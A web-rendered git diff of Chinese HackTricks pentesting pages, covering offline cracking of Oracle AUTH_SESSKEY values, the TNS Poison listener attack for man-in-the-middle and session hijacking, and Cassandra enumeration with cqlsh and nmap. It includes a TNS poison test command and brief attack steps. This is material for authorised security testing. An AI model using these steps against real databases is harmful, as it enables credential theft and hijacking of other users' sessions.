- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram群组**](https://t.me/peass) 或 **关注**我在**Twitter**上的 [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**

|

||||

|

||||

- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。

|

||||

* 如果您想在**HackTricks中看到您的公司广告**或**以PDF格式下载HackTricks**,请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

* 获取[**官方PEASS & HackTricks商品**](https://peass.creator-spring.com)

|

||||

* 发现[**PEASS家族**](https://opensea.io/collection/the-peass-family),我们独家的[**NFTs系列**](https://opensea.io/collection/the-peass-family)

|

||||

* **加入** 💬 [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram群组**](https://t.me/peass) 或在 **Twitter** 🐦 上**关注**我 [**@carlospolopm**](https://twitter.com/carlospolopm)**。**

|

||||

* **通过向** [**HackTricks**](https://github.com/carlospolop/hacktricks) 和 [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github仓库提交PR来分享您的黑客技巧。

|

||||

|

||||

</details>

|

||||

|

|

|

|||

|

|

@ -1,38 +1,36 @@

|

|||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>从零到英雄学习AWS黑客攻击</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

- 你在**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

支持HackTricks的其他方式:

|

||||

|

||||

- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品- [**The PEASS Family**](https://opensea.io/collection/the-peass-family)

|

||||

|

||||

- 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)

|

||||

|

||||

- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram群组**](https://t.me/peass) 或 **关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**

|

||||

|

||||

- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。

|

||||

* 如果您想在**HackTricks中看到您的公司广告**或**下载HackTricks的PDF**,请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

* 获取[**官方PEASS & HackTricks商品**](https://peass.creator-spring.com)

|

||||

* 发现[**PEASS家族**](https://opensea.io/collection/the-peass-family),我们独家的[**NFTs系列**](https://opensea.io/collection/the-peass-family)

|

||||

* **加入** 💬 [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram群组**](https://t.me/peass) 或在 **Twitter** 🐦 上**关注**我 [**@carlospolopm**](https://twitter.com/carlospolopm)**。**

|

||||

* 通过向[**HackTricks**](https://github.com/carlospolop/hacktricks) 和 [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github仓库提交PR来**分享您的黑客技巧**。

|

||||

|

||||

</details>

|

||||

|

||||

|

||||

# 外围边界:远程隐蔽密码暴力破解

|

||||

# 外围防御:远程隐蔽密码暴力破解

|

||||

|

||||

**版本11.1.0.6、11.1.0.7、11.2.0.1、11.2.0.2和11.2.0.3都存在漏洞**。为了理解这个漏洞背后的思想,你需要考虑认证协议与数据库的工作原理。我将以11版本为例展示与服务器的交互过程:

|

||||

**版本11.1.0.6、11.1.0.7、11.2.0.1、11.2.0.2和11.2.0.3容易受到此技术的攻击**。为了理解这个漏洞背后的原理,你需要考虑认证协议如何与数据库协作。我将展示版本11的情况。与服务器的交互如下:

|

||||

|

||||

1. 客户端连接到服务器并发送用户名。

|

||||

2. 服务器生成一个会话标识符('AUTH\_SESSKEY')并使用AES-192进行加密。系统使用用户密码和盐('AUTH\_VFR\_DATA')生成SHA-1哈希作为密钥。

|

||||

2. 服务器生成会话标识符(‘AUTH_SESSKEY’)并使用AES-192加密。系统使用从用户密码和盐(‘AUTH_VFR_DATA’)生成的SHA-1哈希作为密钥。

|

||||

3. 服务器将加密的会话ID和盐发送给客户端。

|

||||

4. 客户端通过对其密码和接收到的盐进行哈希运算生成密钥。客户端使用此密钥解密从服务器接收到的会话数据。

|

||||

4. 客户端通过散列其密码和接收到的盐来生成密钥。客户端使用这个密钥来解密从服务器接收到的会话数据。

|

||||

5. 基于解密的服务器会话ID,客户端生成一个新的公钥以供将来使用。

|

||||

|

||||

现在,这是最有趣的部分:服务器发送给客户端的会话ID 'AUTH\_SESSKEY'的长度为48字节。其中,40字节是随机的,最后8字节是'0x08'的重复。初始化向量为0x00(空)。

|

||||

知道公共标识符的最后8个字节始终由'0x08'组成,我们可以对这个密码进行暴力破解,而且可以在离线模式下进行,这意味着速度非常快,尤其是如果你使用GPU。要发起攻击,你需要知道SID、有效的登录(例如,'SYS'账户非常有趣)和当然,能够连接到数据库的能力。在这种情况下,Oracle审计日志中不会创建诸如“无效登录尝试”之类的记录!

|

||||

现在,最有趣的部分来了:服务器发送给客户端的会话ID ‘AUTH_SESSKEY’ 长度为48字节。其中,40字节是随机的,最后8个字节是‘0x08’的重复。初始化向量是0x00(Null)。

|

||||

知道公共标识符的最后8个字节总是由‘0x08’组成,我们可以暴力破解这个密码,而且,可以离线进行,这意味着特别快的速度,特别是如果你使用GPU。要发起攻击,你需要知道SID,有效登录(例如,‘SYS’账户非常有趣)并且,当然,有能力连接到数据库。在这种情况下,Oracle审计日志中不会创建像‘Invalid Login Attempt’这样的记录!

|

||||

|

||||

总结一下:

|

||||

|

||||

1. 使用Wireshark来**拦截**在**授权**期间的**初始流量**。这将通过'tns'过滤器来帮助你。

|

||||

2. 提取**AUTH\_SESSKEY、AUTH\_VFR\_DATA**的十六进制值。

|

||||

3. 将它们插入到[**PoC脚本**](https://www.exploit-db.com/exploits/22069)中,该脚本将执行字典(暴力破解)攻击。

|

||||

1. 使用Wireshark来**截取**在**授权**期间的**初始流量**。这将通过‘tns’过滤器来帮助。

|

||||

2. 提取**AUTH_SESSKEY, AUTH_VFR_DATA的HEX值**。

|

||||

3. 将它们插入[**PoC脚本**](https://www.exploit-db.com/exploits/22069),该脚本将执行字典(暴力破解)攻击。

|

||||

|

||||

## 使用nmap和john

|

||||

```

|

||||

|

|

@ -54,16 +52,14 @@ john hashes.txt

|

|||

```

|

||||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>从零开始学习AWS黑客攻击直至成为专家</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

- 你在一家**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

支持HackTricks的其他方式:

|

||||

|

||||

- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品- [**The PEASS Family**](https://opensea.io/collection/the-peass-family)

|

||||

|

||||

- 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)

|

||||

|

||||

- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram群组**](https://t.me/peass) 或 **关注**我在**Twitter**上的 [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**

|

||||

|

||||

- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。

|

||||

* 如果您希望在**HackTricks中看到您的公司广告**或**下载HackTricks的PDF版本**,请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

* 获取[**官方PEASS & HackTricks商品**](https://peass.creator-spring.com)

|

||||

* 探索[**PEASS家族**](https://opensea.io/collection/the-peass-family),我们独家的[**NFTs系列**](https://opensea.io/collection/the-peass-family)

|

||||

* **加入** 💬 [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram群组**](https://t.me/peass) 或在 **Twitter** 🐦 上**关注**我 [**@carlospolopm**](https://twitter.com/carlospolopm)**。**

|

||||

* **通过向** [**HackTricks**](https://github.com/carlospolop/hacktricks) 和 [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github仓库**提交PR来分享您的黑客技巧**。

|

||||

|

||||

</details>

|

||||

|

|

|

|||

|

|

@ -1,56 +1,54 @@

|

|||

```markdown

|

||||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>从零到英雄学习AWS黑客攻击</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS红队专家)</strong></a><strong>!</strong></summary>

|

||||

|

||||

- 你在一家**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

支持HackTricks的其他方式:

|

||||

|

||||

- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品- [**The PEASS Family**](https://opensea.io/collection/the-peass-family)

|

||||

|

||||

- 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)

|

||||

|

||||

- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**电报群组**](https://t.me/peass) 或 **关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**

|

||||

|

||||

- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。

|

||||

* 如果您想在**HackTricks中看到您的公司广告**或**下载HackTricks的PDF**,请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

* 获取[**官方PEASS & HackTricks商品**](https://peass.creator-spring.com)

|

||||

* 发现[**PEASS家族**](https://opensea.io/collection/the-peass-family),我们独家的[**NFTs系列**](https://opensea.io/collection/the-peass-family)

|

||||

* **加入** 💬 [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram群组**](https://t.me/peass) 或在**Twitter** 🐦 上**关注**我 [**@carlospolopm**](https://twitter.com/carlospolopm)**。**

|

||||

* **通过向** [**HackTricks**](https://github.com/carlospolop/hacktricks) 和 [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github仓库提交PR来分享您的黑客技巧。**

|

||||

|

||||

</details>

|

||||

|

||||

|

||||





# TNS中毒

|

||||

# TNS Poison

|

||||

|

||||

如果你遇到了更新版本的监听器,除了暴力破解之外,几乎没有其他办法。然而,所有版本直到12c版本都容易受到一种名为“TNS中毒”的攻击。尽管较新版本只在某些特殊配置下容易受到攻击。例如,修复此漏洞的一种方法是禁用监听器的动态配置,但在使用Oracle DataGuard、与APEX连接的PL/SQL Gateway以及某些版本的SAP时是不可能的。总的来说,问题在于监听器服务默认支持远程配置,并且还允许匿名配置。这就是漏洞的核心所在。

|

||||

如果您遇到了更新版本的监听器,除了暴力破解之外,没有太多的余地。然而,所有版本直到12c版本都容易受到一种称为‘TNS Poison’的攻击。尽管后来的版本只在某些特殊配置下容易受到攻击。例如,修复此漏洞的方法之一是禁用监听器的动态配置,这在使用Oracle DataGuard、PL/SQL Gateway与APEX连接以及某些版本的SAP时是不可能的。总的来说,问题在于,默认情况下,监听服务支持远程配置,并且它允许匿名进行。这就是漏洞的核心所在。

|

||||

|

||||

[](https://hackmag.com/wp-content/uploads/2015/04/poison.png)

|

||||

[](https://hackmag.com/wp-content/uploads/2015/04/poison.png)

|

||||

|

||||

图1. TNS中毒漏洞

|

||||

图 1. TNS Poison 漏洞

|

||||

|

||||

这是一个示例攻击算法(见图1):

|

||||

以下是一个示例攻击算法 \(见图 1\):

|

||||

|

||||

* 发送以下TNS查询:“CONNECT\_DATA=\(COMMAND=SERVICE\_REGISTER\_NSGR\)\)”。

|

||||

* 受漏洞影响的服务器将回复:“\(DESCRIPTION=\(TMP=\)\)”。这是修补后服务器的回答:“\(ERROR\_STACK=\(ERROR=1194\)\)”。

|

||||

* 生成一个包含新监听器的SID和IP的配置包(用于未来的中间人攻击)。当前SID名称的字符数非常重要,你需要知道它,因为这取决于一个格式良好的包。

|

||||

* 发送以下TNS查询:‘CONNECT\_DATA=\(COMMAND=SERVICE\_REGISTER\_NSGR\)\)’。

|

||||

* 易受攻击的服务器将回应:‘\(DESCRIPTION=\(TMP=\)\)’。这将是打过补丁的服务器的回答:‘\(ERROR\_STACK=\(ERROR=1194\)\)’。

|

||||

* 生成一个配置包,包含新监听器的SID和IP(用于未来的MITM)。当前SID名称中的字符数量至关重要。您需要知道它,因为这是一个格式正确的包所依赖的。

|

||||

* 接下来,将所有这些好东西发送给监听器。

|

||||

* 如果一切正常,那么所有新的连接将通过监听器转发到你控制的IP。

|

||||

* 如果一切正确,那么所有新的连接都将通过您控制的IP由监听器转发。

|

||||

|

||||

重要的是不要忘记启用查询的代理(例如Linux中的IP\_forwarding),否则,你将得到一个粗糙的DoS,而不是一个整洁的中间人攻击,因为新的客户端将无法连接到数据库。结果,攻击者可以在另一个用户的会话中嵌入自己的命令。**你可以使用以下MSF模块“auxiliary/scanner/oracle/tnspoison\_checker”来检查服务器是否容易受到攻击。**

|

||||

重要的是不要忘记启用查询代理(如Linux中的IP\_forwarding),否则,您将得到一个粗糙的DoS攻击,而不是一个整洁的MITM攻击,因为新客户端将无法连接到数据库。结果,攻击者可以在另一个用户的会话中嵌入他们自己的命令。**您可以使用以下MSF模块检查服务器是否容易受到攻击:‘auxiliary/scanner/oracle/tnspoison\_checker’。**

|

||||

|

||||

本页内容摘自:[https://hackmag.com/uncategorized/looking-into-methods-to-penetrate-oracle-db/](https://hackmag.com/uncategorized/looking-into-methods-to-penetrate-oracle-db/)

|

||||

本页内容摘自此处:[https://hackmag.com/uncategorized/looking-into-methods-to-penetrate-oracle-db/](https://hackmag.com/uncategorized/looking-into-methods-to-penetrate-oracle-db/)

|

||||

|

||||

**另一种测试方法:**

|

||||

**另一种测试方式:**

|

||||

```

|

||||

```text

|

||||

./odat.py tnspoison -s <IP> -p <PORT> -d <SID> --test-module

|

||||

```

|

||||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>从零到英雄学习AWS黑客攻击,通过</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

- 你在一家**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

支持HackTricks的其他方式:

|

||||

|

||||

- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品- [**The PEASS Family**](https://opensea.io/collection/the-peass-family)

|

||||

|

||||

- 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)

|

||||

|

||||

- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram群组**](https://t.me/peass) 或 **关注**我在**Twitter**上的 [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**

|

||||

|

||||

- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。

|

||||

* 如果您想在**HackTricks中看到您的公司广告**或**下载HackTricks的PDF**,请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

* 获取[**官方PEASS & HackTricks商品**](https://peass.creator-spring.com)

|

||||

* 发现[**PEASS家族**](https://opensea.io/collection/the-peass-family),我们独家的[**NFTs系列**](https://opensea.io/collection/the-peass-family)

|

||||

* **加入** 💬 [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram群组**](https://t.me/peass) 或在 **Twitter** 🐦 上**关注**我 [**@carlospolopm**](https://twitter.com/carlospolopm)**。**

|

||||

* **通过向** [**HackTricks**](https://github.com/carlospolop/hacktricks) 和 [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github仓库提交PR来分享您的黑客技巧。

|

||||

|

||||

</details>

|

||||

|

|

|

|||

|

|

@ -1,25 +1,23 @@

|

|||

# 9042/9160 - Pentesting Cassandra

|

||||

# 9042/9160 - 对Cassandra进行渗透测试

|

||||

|

||||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>通过</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>从零开始学习AWS黑客攻击!</strong></summary>

|

||||

|

||||

- 你在一个**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

支持HackTricks的其他方式:

|

||||

|

||||

- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品- [**The PEASS Family**](https://opensea.io/collection/the-peass-family)

|

||||

|

||||

- 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)

|

||||

|

||||

- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或者 [**telegram群组**](https://t.me/peass) 或者 **关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**

|

||||

|

||||

- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。

|

||||

* 如果您想在**HackTricks中看到您的公司广告**或**下载HackTricks的PDF版本**,请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

* 获取[**官方的PEASS & HackTricks商品**](https://peass.creator-spring.com)

|

||||

* 发现[**PEASS家族**](https://opensea.io/collection/the-peass-family),我们独家的[**NFTs系列**](https://opensea.io/collection/the-peass-family)

|

||||

* **加入** 💬 [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram群组**](https://t.me/peass) 或在 **Twitter** 🐦 上**关注**我 [**@carlospolopm**](https://twitter.com/carlospolopm)**。**

|

||||

* **通过向** [**HackTricks**](https://github.com/carlospolop/hacktricks) 和 [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github仓库提交PR来分享您的黑客技巧。

|

||||

|

||||

</details>

|

||||

|

||||

## 基本信息

|

||||

|

||||

Apache Cassandra是一种高度可扩展、高性能的分布式数据库,旨在处理大量数据并在许多普通服务器上提供高可用性,没有单点故障。它是一种NoSQL数据库。\

|

||||

在一些情况下,你会发现**cassandra接受任何凭据**(因为没有配置任何凭据),你将能够枚举数据库。

|

||||

Apache Cassandra是一个高度可扩展的、高性能的分布式数据库,旨在处理跨多个普通服务器的大量数据,提供高可用性且没有单点故障。它是一种NoSQL数据库。\

|

||||

在多个案例中,您会发现**cassandra接受任何凭据**(因为没有配置任何凭据),您将能够枚举数据库。

|

||||

|

||||

**默认端口:** 9042,9160

|

||||

```

|

||||

|

|

@ -29,23 +27,7 @@ PORT STATE SERVICE REASON

|

|||

```

|

||||

## 枚举

|

||||

|

||||

### 手动枚举

|

||||

|

||||

Cassandra是一个开源的分布式数据库管理系统,它使用CQL(Cassandra Query Language)进行查询和操作。在进行Cassandra的手动枚举时,可以使用以下方法:

|

||||

|

||||

1. **CQLsh命令行工具**:CQLsh是Cassandra提供的命令行工具,可以使用它连接到Cassandra集群并执行CQL查询。可以使用`cqlsh`命令启动CQLsh,并使用`DESCRIBE KEYSPACES`命令列出所有的keyspaces(类似于数据库)。

|

||||

|

||||

2. **nodetool命令**:nodetool是Cassandra提供的管理工具,可以使用它获取有关Cassandra集群的信息。可以使用`nodetool status`命令获取集群的状态信息,包括节点的IP地址和端口号。

|

||||

|

||||

3. **JMX(Java Management Extensions)**:Cassandra使用JMX进行监控和管理。可以使用JConsole或JVisualVM等JMX客户端连接到Cassandra节点,并查看节点的运行状况、性能指标和配置信息。

|

||||

|

||||

4. **Cassandra的默认端口**:Cassandra的默认端口是9042(CQL)和7199(JMX)。可以使用端口扫描工具(如nmap)扫描目标主机的这些端口,以确定是否运行了Cassandra服务。

|

||||

|

||||

5. **Cassandra的Web管理界面**:Cassandra提供了一个Web管理界面,可以使用浏览器访问。默认情况下,该界面的URL是`http://<Cassandra_IP>:8888`。可以尝试访问该URL,查看是否可以获取到Cassandra的管理界面。

|

||||

|

||||

6. **Cassandra的日志文件**:Cassandra的日志文件中可能包含有关集群配置、错误信息和敏感信息的线索。可以查看Cassandra的日志文件,以获取有关集群的更多信息。

|

||||

|

||||

以上是一些手动枚举Cassandra的方法,通过这些方法可以获取有关Cassandra集群的信息,为后续的渗透测试工作提供基础。

|

||||

### 手动

|

||||

```bash

|

||||

pip install cqlsh

|

||||

cqlsh <IP>

|

||||

|

|

@ -62,7 +44,7 @@ SELECT * from configuration."config";

|

|||

```

|

||||

### 自动化

|

||||

|

||||

这里没有太多选择,nmap无法获取太多信息。

|

||||

这里的选项不多,nmap 也没有获取到太多信息

|

||||

```bash

|

||||

nmap -sV --script cassandra-info -p <PORT> <IP>

|

||||

```

|

||||

|

|

@ -75,16 +57,14 @@ nmap -sV --script cassandra-info -p <PORT> <IP>

|

|||

|

||||

<details>

|

||||

|

||||